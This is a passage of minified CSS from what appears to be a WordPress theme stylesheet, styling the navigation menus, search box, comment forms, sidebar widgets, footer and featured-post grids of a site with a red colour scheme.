0;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}#top-bar .social-icons .style1:hover{color:white}#top-bar .social-icons .style1:hover:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}@-webkit-keyframes color-flow{0%{background-color:#be2819}to{background-color:#222222}}@keyframes color-flow{0%{background-color:#be2819}50%{background-color:#3c3c3c}to{background-color:#be2819}}#top-bar .social-icons .style2{padding:2px;display:inline-block;color:white;float:none;margin-right:0px;min-width:24px;border:1px solid white}@media screen and (max-width:600px){#top-bar .social-icons .style2{float:none}}#top-bar .social-icons .style2:hover{-webkit-animation-name:color-flow;animation-name:color-flow;-webkit-animation-duration:4s;animation-duration:4s}#top-bar .social-icons .style3{padding:2px;padding-top:3px;display:inline-block;color:white;float:none;margin-right:0px;min-width:24px;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:0.5s all ease;-o-transition:0.5s all ease;transition:0.5s all ease;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;border:solid 1px transparent}@media screen and (max-width:600px){#top-bar .social-icons .style3{float:none}}#top-bar .social-icons .style3:hover{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background:white;border:1px dashed #be2819;color:#be2819}#top-bar #util-links{float:left;color:white;font-size:12px;padding:6px 0}@media screen and (max-width:600px){#top-bar #util-links{float:none}}#top-bar #util-links #top-cart a,#top-bar #util-links #userlinks a{display:inline-block;color:#ffffff}#top-bar #util-links #top-cart i,#top-bar #util-links #userlinks i{margin-right:5px}#top-bar #util-links #userlinks{display:inline-block;position:relative}@media screen and (max-width:991px){#top-bar #util-links #userlinks{float:none}}#top-bar #util-links #userlinks a{position:relative}#top-bar #util-links #top-cart{display:inline-block;position:relative;margin-right:10px}#top-bar #util-links #top-cart:hover i{transform:scale(1.04);-webkit-transform:scale(1.04);-moz-transform:scale(1.04);-ms-transform:scale(1.04);-o-transform:scale(1.04)}#top-bar #util-links #top-cart i{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;font-size:16px}@media screen and (max-width:600px){#top-bar .td_mobile_menu_wrap{min-height:42px;padding:10px;margin-bottom:0px;position:relative;display:inline-block}#top-bar .td_mobile_menu_wrap:after{content:"\f103";font-family:"FontAwesome";color:#ebebeb;position:absolute;right:17px;top:13px;font-size:18px}#top-bar .mobileMenu{padding:5px 8px;border:none;-webkit-box-shadow:none;box-shadow:none;background:#080808;color:#ebebeb;background-image:none;-webkit-appearance:none;position:relative;min-width:155px}#top-bar .mobileMenu:focus{outline:none}}#masthead{text-align:center;background:#222222;color:white}#masthead #text-title-desc{clear:none;float:none;vertical-align:middle}#masthead h1.site-title{font-size:37px;margin-bottom:5px;font-weight:bold;margin-top:0px}@media screen and (max-width:600px){#masthead h1.site-title{font-size:26px}}#masthead h1.site-title a{color:white}#masthead h2.site-description{font-weight:300;font-size:15px;margin-top:0px}.site-branding{padding:33px 0;position:relative;top:0px;width:100%;overflow:hidden;display:inline-block;float:left}@media screen and (max-width:991px){.site-branding{text-align:center;width:100%;top:5px;padding:15px 0}}@media screen and (max-width:768px){.site-branding{text-align:center}}@media screen and (max-width:600px){.site-branding{padding:60px 0}}@media screen and (max-width:991px){.masthead-container{text-align:center}}#top-search{display:inline-block;float:right;padding:15px 25px;padding-right:0;margin-left:5px;padding-left:5px}@media screen and (max-width:991px){#top-search{float:none}}#top-search label{margin-bottom:0;min-width:300px}@media screen and (max-width:768px){#top-search label{min-width:150px}}#top-search input[type=search]{background:#f0948b;border:solid 2px #a72316;border-right:none;padding:10px 10px;outline:none;width:100%}#top-search input[type=search]::-webkit-input-placeholder{color:#e33827}#top-search input[type=search]:-moz-placeholder{color:#e33827}#top-search input[type=search]::-moz-placeholder{color:#e33827}#top-search input[type=search]:-ms-input-placeholder{color:#e33827}#top-search button{background:#911f13;-webkit-box-shadow:none;box-shadow:none;border:solid 2px #a72316;text-shadow:none;padding:10px 13px;border-left:none;margin-left:-7px;border-bottom-left-radius:0;border-top-left-radius:0;outline:none}#site-logo{display:inline-block}#site-logo img{max-height:70px;width:auto}@media screen and (max-width:991px){#site-logo{float:none}}#jumbosearch{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.98);z-index:999;text-align:center;display:none}#jumbosearch .form{margin-top:10%}#jumbosearch .form label{width:80%;text-align:center}#jumbosearch .form input[type=search]{background:none;outline:none;padding:20px;font-size:28px;border:none;border-bottom:solid 1px #ddd;border-radius:0;color:white;width:80%;text-align:center;clear:both}#jumbosearch .form input[type=submit]{display:none;text-transform:uppercase}#jumbosearch .closeicon{position:absolute;right:30px;top:40px;color:#eee;font-size:27px;padding:15px;cursor:pointer}#top-menu{float:right;padding-right:15px}@media screen and (max-width:991px){#top-menu{float:none}}@media screen and (max-width:600px){#top-menu{float:none;text-align:center;padding:0px}}#top-menu ul{list-style:none;margin-bottom:0;margin-left:0px}#top-menu ul ul{display:none}#top-menu ul li{display:inline-block}#top-menu ul li a{padding:6px 7px;display:inline-block;color:#e6e6e6;font-size:13px;position:relative;font-weight:300;z-index:5;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#top-menu ul li a:before{position:absolute;top:50%;left:50%;width:80%;height:30px;border:2px solid white;border-radius:0%;border-top:none;border-right:none;border-left:none;content:'';opacity:0;z-index:4;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease;transform:translateX(-50%) translateY(-50%) scale(1);-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);-ms-transform:translateX(-50%) translateY(-50%) scale(1);-o-transform:translateX(-50%) translateY(-50%) scale(1)}#top-menu ul li a:hover{color:#e6e6e6}#top-menu ul li a:hover:before{opacity:1;transform:translateX(-50%) translateY(-40%) scale(1);-webkit-transform:translateX(-50%) translateY(-40%) scale(1);-moz-transform:translateX(-50%) translateY(-40%) scale(1);-ms-transform:translateX(-50%) translateY(-40%) scale(1);-o-transform:translateX(-50%) translateY(-40%) scale(1)}#site-navigation{float:left;background:#be2819;width:100%;margin-bottom:20px}#site-navigation ul{}#site-navigation ul li{}@media screen and (max-width:991px){#site-navigation ul li{float:none;display:inline-block}}#site-navigation ul li a{padding:7px 10px;color:white;font-size:14px;text-transform:none;font-weight:bold;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#site-navigation ul li:hover a{color:#e6e6e6}#site-navigation ul li ul li .menu-desc{display:none}#site-navigation ul li ul.children,#site-navigation ul li ul.sub-menu{background:#ebebeb;padding:5px 0px;border-radius:5px;top:34px;display:block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;perspective:1000;-webkit-perspective:1000;-ms-transform-origin:top;transform-origin:top;-webkit-transform-origin:top;transform:perspective(350px) rotateX(-10deg);-webkit-transform:perspective(350px) rotateX(-10deg);-moz-transform:perspective(350px) rotateX(-10deg);opacity:0;visibility:hidden}#site-navigation ul li ul.children:before,#site-navigation ul li ul.sub-menu:before{content:"";display:inline;width:0px;height:0px;border:solid 6px transparent;border-bottom:solid 6px #ebebeb;position:absolute;top:-12px;left:30px}#site-navigation ul li ul.children ul:before,#site-navigation ul li ul.sub-menu ul:before{border:solid 10px transparent;border-right:solid 10px #e6e6e6;left:-20px;top:1px}#site-navigation ul li ul.children li ul,#site-navigation ul li ul.sub-menu li ul{-ms-transform-origin:left;transform-origin:left;-webkit-transform-origin:left;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;left:100%;top:0;opacity:0;-webkit-transform:rotateY(15deg)!important;transform:rotateY(15deg)!important;-moz-transform:rotateY(15deg)!important}#site-navigation ul li ul.children li ul li ul,#site-navigation ul li ul.sub-menu li ul li ul{display:none!important}#site-navigation ul li ul.children li:hover,#site-navigation ul li ul.sub-menu li:hover{transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#site-navigation ul li ul.children li:hover ul,#site-navigation ul li ul.sub-menu li:hover ul{opacity:1;transform:rotateY(5deg)!important;-webkit-transform:rotateY(5deg)!important;-moz-transform:rotateY(5deg)!important}#site-navigation ul li ul.children a,#site-navigation ul li ul.sub-menu a{padding:3px 15px;font-weight:normal;font-size:13px;background:none;color:#777;text-transform:none;-webkit-transition:0.4s background ease, 0.6s padding ease;-o-transition:0.4s background ease, 0.6s padding ease;transition:0.4s background ease, 0.6s padding ease}#site-navigation ul li ul.children a:hover,#site-navigation ul li ul.sub-menu a:hover{background:#dedede;padding-left:15px}#site-navigation ul li:hover{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;-webkit-transition:0.4s all ease!important}#site-navigation ul li:hover ul.children,#site-navigation ul li:hover ul.sub-menu{display:block;opacity:1;visibility:visible;transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}#site-navigation ul li:hover ul.children ul,#site-navigation ul li:hover ul.sub-menu ul{opacity:0}#site-navigation ul .menu-item-has-children:after,#site-navigation ul .page_item_has_children:after{content:"\f107";font-family:"FontAwesome";position:absolute;right:5px;top:8px;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease;color:rgba(255, 255, 255, 0.7)}#site-navigation ul .menu-item-has-children>a,#site-navigation ul .page_item_has_children>a{padding-right:20px}#site-navigation ul .menu-item-has-children:hover:after,#site-navigation ul .page_item_has_children:hover:after{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg)}#site-navigation ul .page_item_has_children:after{top:16px}#site-navigation ul .page_item_has_children ul.children{top:42px}#site-navigation ul ul.children .menu-item-has-children:after,#site-navigation ul ul.children .page_item_has_children:after,#site-navigation ul ul.sub-menu .menu-item-has-children:after,#site-navigation ul ul.sub-menu .page_item_has_children:after{content:"\f105";right:8px;top:4px;color:rgba(255, 255, 255, 0.85)}#site-navigation .fa{padding:0 5px 0 0}#site-navigation .menu-desc{font-size:12px;font-weight:300;color:#e33827;display:inline-block;margin-top:-5px;font-style:italic;text-transform:lowercase}.slicknav_menu{display:none}@media screen and (max-width:600px){.slicknav_menu{display:block}.slicknav_menu .slicknav_menutxt{margin-top:2px}#site-navigation ul.menu{display:none}.slicknav_nav .menu-desc{display:none!important}.slicknav_nav a{color:#6a6a6a}.slicknav_nav a:hover{background:#be2819;color:white}.slicknav_nav a .fa{margin-right:5px}.slicknav_nav li:hover{background:#be2819}.slicknav_nav li:hover a{color:white}.slicknav_nav .slicknav_arrow{display:none}.slicknav_nav .slicknav_row:hover{background:#be2819}.slicknav_menu{background:#1a1a1a;text-align:center}.slicknav_btn{background:#881d12;border:solid 1px #a72316;display:inline-block;float:none}.slicknav_menutxt{color:white!important;text-shadow:none!important}.slicknav_icon-bar{background-color:white!important;position:relative;top:2px}}#site-navigation #searchicon{float:right;font-size:19px;color:white;padding:1px;cursor:pointer;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#site-navigation #searchicon:hover{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}@media screen and (max-width:600px){#site-navigation #searchicon{float:none;text-align:center}}@media screen and (max-width:601px){#site-navigation #searchicon{position:relative;z-index:888}}@media screen and (max-width:991px) and (min-width:601px){#site-navigation #searchicon{right:0px;top:2px;position:absolute}}#site-navigation .container{position:relative}.flex-images{border:none;padding:15px 30px;margin-bottom:30px}.flex-images .section-title:after{width:5%}.flex-images .item{margin:6px;border:none;position:relative}.flex-images .item .viewtext{position:absolute;top:35%;left:40%;font-size:14px;z-index:9999;display:none}.flex-images .item img{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.flex-images .item:after{content:"";position:absolute;display:block;width:0%;height:5px;bottom:0px;background:rgba(190, 40, 25, 0.8);transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.flex-images .item:hover:after{width:100%}.flex-images .item:hover img{-webkit-filter:blur(3px) grayscale(0.9)}.flex-images .item:hover .flex-caption{padding-left:20px}.flex-images .item:hover .viewtext{display:block;color:#eee;text-shadow:0 0 2px #000;background:#000;padding:10px;border-radius:10px}.flex-images .flex-caption{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.8)));background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);position:absolute;bottom:0px;display:block;pointer-events:none;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;width:100%;color:#eee;font-weight:bold;text-shadow:1px 1px 0 #222;font-size:16px;padding:50px 10px 20px 10px}#primary-mono{padding:0 10px;padding-left:20px}@media screen and (max-width:767px){#primary-mono{padding-left:10px}}#primary-mono h1.entry-title{font-weight:bold;color:#515151;font-size:26px;margin-top:0px;padding:10px;padding-left:0;margin-bottom:0px}#primary-mono h1.entry-title:after{content:"";display:block;width:12%;height:3px;margin-top:17px;background:#e6e6e6}#primary-mono .entry-meta{margin-top:5px;font-size:13px;color:#868686}#primary-mono .entry-footer,#primary-mono .entry-meta{padding-bottom:7px;overflow:auto}#primary-mono .entry-footer .byline,#primary-mono .entry-meta .byline{margin-left:1px}#primary-mono .entry-footer a,#primary-mono .entry-meta a{color:#be2819;text-decoration:none}#primary-mono .entry-footer a:hover,#primary-mono .entry-meta a:hover{color:#777}#primary-mono .entry-footer{border-top:solid 1px #f2f2f2;border-bottom:solid 1px #f2f2f2;padding-top:7px;margin-top:25px;font-size:12px}#primary-mono .entry-footer .post-edit-link{float:right}#primary-mono .entry-footer .cat-links{margin-right:6px}#primary-mono .entry-content{color:#777;line-height:1.7em;font-size:14px}#primary-mono #featured-image{margin-top:10px}#respond h3#reply-title{font-weight:bold;font-size:18px}#respond input[type=text]{max-width:550px}#respond input,#respond textarea{background:#f2f2f2;border:solid 1px #cccccc;color:#777;outline:none}#respond .comment-form-author,#respond .comment-form-comment,#respond .comment-form-email,#respond .comment-form-url{position:relative}#respond .comment-form-author input,#respond .comment-form-author textarea,#respond .comment-form-comment input,#respond .comment-form-comment textarea,#respond .comment-form-email input,#respond .comment-form-email textarea,#respond .comment-form-url input,#respond .comment-form-url textarea{padding:4px 5px 5px 10px;border-radius:0}#respond .comment-form-author label,#respond .comment-form-comment label,#respond .comment-form-email label,#respond .comment-form-url label{background:#be2819;color:white;border-bottom:solid 1px #be2819;padding:5px;margin-right:-5px;min-width:70px}#respond .comment-form-comment label{margin-bottom:0px}#respond .form-submit input[type=submit]{-webkit-box-shadow:none;box-shadow:none;text-shadow:none;padding:10px;background:#ffffff;font-weight:bold;color:#be2819;margin-bottom:60px}#respond .comment-notes,#respond .logged-in-as{color:#777}#comments{margin-top:55px}#comments h2.comments-title{font-size:x-large}#comments ol.comment-list{list-style:none;margin-left:0px}#comments li.comment{border:solid 1px #e0e0e0;padding:10px;margin-top:15px;list-style:none;background:#f7f7f7}#comments li.comment .comment-content{color:#777777;font-weight:lighter}#comments li.trackback{background:#ffffff;padding:10px;margin-top:15px;margin-bottom:15px;border:solid 1px #eee;font-weight:bold}#comments li.trackback a{font-weight:normal}#comments .vcard img{border:solid 4px white;border-radius:5px;margin:0 10px 10px 0}#comments .form-allowed-tags{display:none}#comments .comment-metadata{font-weight:bold}#comments .comment-metadata time{float:right;color:#b3b3b3;font-weight:lighter;font-style:italic;font-size:12px}@media screen and (max-width:480px){li.comment{margin-left:-5%}}#primary-mono.page h1.entry-title:after{display:none}.edit-link{display:inline-block;float:right}.page-header{margin-top:0px;border-bottom:none}.page-header h1{font-size:18px;font-weight:lighter;border-bottom:solid 1px #e1e1e1;display:inline-block;padding-bottom:10px}.pagination{margin:20px 0;margin-bottom:40px;text-align:center;width:100%;clear:both}.pagination .current{background:#ddd}.pagination .nav-links a,.pagination .nav-links span{padding:4px 12px;line-height:20px;text-decoration:none;margin-right:5px;background-color:#f0f0f0;border:1px solid #e8e8e8;display:inline-block;color:#777}.pagination .nav-links a:hover,.pagination .nav-links span:hover{background:none;border:#be2819;border-style:dashed;border-width:1px}.pagination .nav-links span{pointer-events:none}.pagination ul>li>a,.pagination ul>li>span{float:left}#secondary{}#secondary aside{padding:10px}#secondary h1.widget-title{font-weight:bold;color:#222222;font-size:16px;margin-bottom:20px;margin-top:0px}#secondary .widget a{color:#5e5e5e;font-weight:normal;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#secondary .widget a:hover{color:#be2819}#secondary .widget ul{font-size:14px;margin-left:0px}#secondary .widget ul li{list-style:none;border-bottom:solid 1px #f2f2f2;padding:6px}#secondary .widget ul li:last-child{border-bottom:none}#secondary .widget_search{margin-bottom:20px}#secondary .widget_search label{width:100%}#secondary .widget_search input[type=search]{background:white;border:solid 2px #f4f4f4;border-radius:0px;padding:15px;font-size:16px;padding-bottom:10px;outline:none;width:80%}#secondary .search-submit{display:none}#secondary .widget_archive ul li:before,#secondary .widget_categories ul li:before,#secondary .widget_meta ul li:before,#secondary .widget_nav_menu ul li:before,#secondary .widget_pages ul li:before,#secondary .widget_recent_comments ul li:before,#secondary .widget_recent_entries ul li:before{content:"\f054";font-family:"FontAwesome";color:#9d9d9d;font-size:10px;margin-right:5px}#secondary .widget_archive ul li,#secondary .widget_categories ul li,#secondary .widget_meta ul li,#secondary .widget_nav_menu ul li,#secondary .widget_pages ul li,#secondary .widget_recent_comments ul li,#secondary .widget_recent_entries ul li{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#secondary .widget_archive ul li:hover,#secondary .widget_categories ul li:hover,#secondary .widget_meta ul li:hover,#secondary .widget_nav_menu ul li:hover,#secondary .widget_pages ul li:hover,#secondary .widget_recent_comments ul li:hover,#secondary .widget_recent_entries ul li:hover{transform:translateX(2px);-webkit-transform:translateX(2px);-moz-transform:translateX(2px);-ms-transform:translateX(2px);-o-transform:translateX(2px)}#secondary .widget_product_tag_cloud .tagcloud a,#secondary .widget_tag_cloud .tagcloud a{background:#be2819;font-size:14px!important;text-transform:uppercase;font-weight:lighter;color:#f4f4f4;padding:7px 5px;margin-bottom:5px;display:inline-block}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(0.95);transform:scale(0.95)}}#secondary .tagcloud a{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0, 0, 0, 0);box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}#secondary .tagcloud a:active,#secondary .tagcloud a:focus,#secondary .tagcloud a:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}#secondary .widget_tromax_rp li.rp-item{overflow:auto;clear:both;display:block;padding:8px 0px;font-size:13px}#secondary .widget_tromax_rp .rp-thumb{width:52px;float:left;display:inline-block;margin-right:6px}#secondary .widget_tromax_rp .rp-date{color:#919191;font-size:11px}#secondary button{background:#d9d9d9;color:#777}#secondary input[type=search],#secondary input[type=text],#secondary textarea{background:#f2f2f2;border:solid 1px #9e2115;outline:none;color:#777}#secondary input[type=search]::-webkit-input-placeholder,#secondary input[type=text]::-webkit-input-placeholder,#secondary textarea::-webkit-input-placeholder{color:#848484}#secondary input[type=search]:-moz-placeholder,#secondary input[type=text]:-moz-placeholder,#secondary textarea:-moz-placeholder{color:#848484}#secondary input[type=search]::-moz-placeholder,#secondary input[type=text]::-moz-placeholder,#secondary textarea::-moz-placeholder{color:#848484}#secondary input[type=search]:-ms-input-placeholder,#secondary input[type=text]:-ms-input-placeholder,#secondary textarea:-ms-input-placeholder{color:#848484}#footer-sidebar{background:#b02517;border-top:solid 3px #911f13}#footer-sidebar .footer-column{}#footer-sidebar .footer-column h1.widget-title{font-weight:bold;font-size:14px;text-transform:uppercase}#footer-sidebar .footer-column .widget{color:#fafafa}#footer-sidebar .footer-column .widget a{color:#e6e6e6;font-weight:300;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#footer-sidebar .footer-column .widget a:hover{color:white;background:#be2819}#footer-sidebar .footer-column .widget ul{margin-left:0px}#footer-sidebar .footer-column .widget ul li{list-style:none;padding:5px}#footer-sidebar .footer-column .widget ul li ul{margin-left:5px}#footer-sidebar .footer-column .widget ul li li{margin-left:2px;border-bottom:none;padding:2px}#footer-sidebar .footer-column .widget_tag_cloud .tagcloud a{background:#be2819;font-size:14px!important;text-transform:uppercase;font-weight:lighter;color:#f4f4f4;padding:7px 5px;margin-bottom:5px;display:inline-block}#footer-sidebar .footer-column .widget_price_filter .ui-slider .ui-slider-handle{background-color:#7a1a10}#footer-sidebar .footer-column .widget_price_filter .ui-slider .ui-slider-range{background-color:#e64d3e}#footer-sidebar .footer-column .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#911f13}#footer-sidebar .footer-column button{background:#7a1a10;color:white}#footer-sidebar .footer-column input[type=search],#footer-sidebar .footer-column input[type=text],#footer-sidebar .footer-column textarea{background:#9a2014;border:solid 1px #911f13;outline:none;color:white}#footer-sidebar .footer-column input[type=search]::-webkit-input-placeholder,#footer-sidebar .footer-column input[type=text]::-webkit-input-placeholder,#footer-sidebar .footer-column textarea::-webkit-input-placeholder{color:#f2f2f2}#footer-sidebar .footer-column input[type=search]:-moz-placeholder,#footer-sidebar .footer-column input[type=text]:-moz-placeholder,#footer-sidebar .footer-column textarea:-moz-placeholder{color:#f2f2f2}#footer-sidebar .footer-column input[type=search]::-moz-placeholder,#footer-sidebar .footer-column input[type=text]::-moz-placeholder,#footer-sidebar .footer-column textarea::-moz-placeholder{color:#f2f2f2}#footer-sidebar .footer-column input[type=search]:-ms-input-placeholder,#footer-sidebar .footer-column input[type=text]:-ms-input-placeholder,#footer-sidebar .footer-column textarea:-ms-input-placeholder{color:#f2f2f2}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(0.95);transform:scale(0.95)}}#footer-sidebar .footer-column .tagcloud a{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0, 0, 0, 0);box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}#footer-sidebar .footer-column .tagcloud a:active,#footer-sidebar .footer-column .tagcloud a:focus,#footer-sidebar .footer-column .tagcloud a:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}#footer-sidebar .footer-column .widget_tromax_rp li.rp-item{overflow:auto;clear:both;display:block;padding:8px 0px;font-size:13px}#footer-sidebar .footer-column .widget_tromax_rp .rp-thumb{width:52px;float:left;display:inline-block;margin-right:6px}#footer-sidebar .footer-column .widget_tromax_rp .rp-date{color:#dddddd;font-size:11px}#footer-sidebar .footer-column .widget_archive ul li:before,#footer-sidebar .footer-column .widget_categories ul li:before,#footer-sidebar .footer-column .widget_meta ul li:before,#footer-sidebar .footer-column .widget_nav_menu ul li:before,#footer-sidebar .footer-column .widget_pages ul li:before,#footer-sidebar .footer-column .widget_recent_comments ul li:before,#footer-sidebar .footer-column .widget_recent_entries ul li:before{content:"\f105";font-family:"FontAwesome";color:#eaeaea;font-size:10px;margin-right:5px;position:relative;top:-1px}#footer-sidebar .footer-column .woocommerce .amount{color:#f2f2f2}#footer-sidebar .footer-column .woocommerce ins .amount{color:#6a6a6a}#colophon{background:#be2819;padding:15px 10px 15px 10px;color:#f5f5f5;font-size:13px;text-align:center}#colophon a{color:white;text-decoration:underline}#featured-news .featured-news-container{margin-bottom:20px}#featured-news .featured-news-container .fg-item-container{padding:2px}#featured-news .featured-news-container .fg-item-container .fg-item{overflow:hidden}#featured-news .featured-news-container .fg-item-container .product-details{position:absolute;bottom:2px;right:2px;left:2px;background:rgba(34, 34, 34, 0.5);color:white}#featured-news .featured-news-container .fg-item-container .product-details h3{font-size:14px;margin:0;padding:8px 13px}#featured-news .featured-news-container .fg-item-container img{width:100%}@media screen and (min-width:767px){#featured-news .featured-news-container .fg-item-container img{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;width:100%}}@media screen and (min-width:767px){#featured-news .featured-news-container .fg-item-container:hover img{transform:scale(1.02);-webkit-transform:scale(1.02);-moz-transform:scale(1.02);-ms-transform:scale(1.02);-o-transform:scale(1.02);-webkit-filter:grayscale(1);filter:grayscale(1);transition:0.8s all ease;-webkit-transition:0.8s all ease;-moz-transition:0.8s all ease;-ms-transition:0.8s all ease;-o-transition:0.8s all ease}}#featured-mr .featured-mr-sec{margin-top:25px;overflow:auto}#featured-mr .featured-mr-container{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#featured-mr .featured-mr-container .featured-mr{background:white;overflow:hidden;padding:0;margin-bottom:10px;-webkit-transition:0.8s all ease;-o-transition:0.8s all ease;transition:0.8s all ease}@media screen and (max-width:991px) and (min-width:768px){#featured-mr .featured-mr-container .featured-mr{padding-left:0!important}}@media screen and (max-width:768px){#featured-mr .featured-mr-container .featured-mr{text-align:center;-webkit-transition:none;-o-transition:none;transition:none;background:#f9f9f9}#featured-mr .featured-mr-container .featured-mr:hover{-webkit-transition:none;-o-transition:none;transition:none}}#featured-mr .featured-mr-container .featured-mr:hover{-webkit-transition:0.8s all ease;-o-transition:0.8s all ease;transition:0.8s all ease;background:#f9f9f9}#featured-mr .featured-mr-container .featured-mr .feature-mr-item{padding:0}#featured-mr .featured-mr-container .featured-mr .feature-mr-item .fg-item{overflow:hidden}#featured-mr .featured-mr-container .featured-mr .feature-mr-item a img{width:100%;-webkit-filter:contrast(175%);filter:contrast(175%);-webkit-transition:0.4s all ease;-o-transition:0.4s all ease;transition:0.4s all ease}@media screen and (min-width:768px){#featured-mr .featured-mr-container .featured-mr .feature-mr-item:hover a img{-webkit-transition:0.9s all ease;-o-transition:0.9s all ease;transition:0.9s all ease;-webkit-transform:scale(1.2) rotate(4deg);-ms-transform:scale(1.2) rotate(4deg);transform:scale(1.2) rotate(4deg);-webkit-filter:contrast(175%);filter:contrast(175%)}}#featured-mr .featured-mr-container .featured-mr .featured-mr-title{position:relative}@media screen and (max-width:768px){#featured-mr .featured-mr-container .featured-mr .featured-mr-title{margin-bottom:35px}}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .product-details h3{padding:15px 0px;border-bottom:2px solid #be2819;text-align:center;line-height:1.5em}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .product-details h3 a{color:#777}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .product-details h3 a:hover{color:#be2819}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .cat{margin-top:30px}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .cat ul{list-style:none;text-align:center;margin:0}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .cat ul li a{padding:3px 10px;font-size:15px;background:#be2819;color:white;border:2px solid #be2819;border-radius:25px}#featured-mr .featured-mr-container .featured-mr .featured-mr-title .cat ul li a:hover{color:#be2819;background:white;border:2px solid #be2819}.grid-row{margin:0}.grid{margin:10px 0;padding-left:0;padding-bottom:17px;border-bottom:solid 1px #eee}@media screen and (max-width:768px){.grid{border-bottom:none}}.grid:nth-last-child(2){border:none}.grid .featured-thumb{border-top:#be2819 solid 3px;overflow:hidden;transition:0.3s all 